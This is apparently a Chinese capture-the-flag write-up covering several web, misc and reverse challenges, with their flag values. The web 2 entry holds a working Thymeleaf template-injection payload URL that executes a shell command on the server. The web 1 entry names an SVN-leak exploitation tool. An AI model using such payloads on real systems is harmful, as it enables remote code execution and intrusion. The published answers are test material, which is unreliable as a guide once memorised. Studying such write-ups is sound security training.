Web

web 1 input_data



svn泄露,使用SVN泄露的漏洞利用工具dvcs-ripper即可恢复flag文件

flag值:flag{5674938f-803d-4c41-8f84-a77f5164bb4f}

web 2 admin



扫目录发现两个目录,admin和login



根据报错页面发现是springboot Thymeleaf 模板注入

找到一篇文章写的很好,利用文章给出的payload打,注意需要在admin目录请求且需要对特殊字符url编码下

Thymeleaf模板注入导致命令执行漏洞分析 - FreeBuf网络安全行业门户

payload如下:

http://101.200.58.4:3333//admin/?path=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7d__::.x

flag值:flag{1a196391-e1ca-403c-9451-a34616c460e7}

Misc



misc 1 信息安全大赛的通知

打开后是一个文档,直接搜索flag可以看到有隐藏的文字

改变一下颜色就能看到完整flag

flag值:flag{HNCTF9090AS9nbg87600hn77hn88}





misc 2 编码转换

打开文本有三个编码

第一个braikfuck解码,得到第一段flag

第二个js代码,直接放浏览器就能得到第二段flag

第三个ook解码,得到最后一段flag

flag值:flag{ab71cda1b495e13b3f21f6fd50221978}





misc 4 coding_analyse

一眼html实体编码,解码

剩下依次先逆序,再解16进制,base64,凯撒,得到flag

flag值:flag{HNCTFbs345680967709b5}

Reverse



reverse 2 机器猫



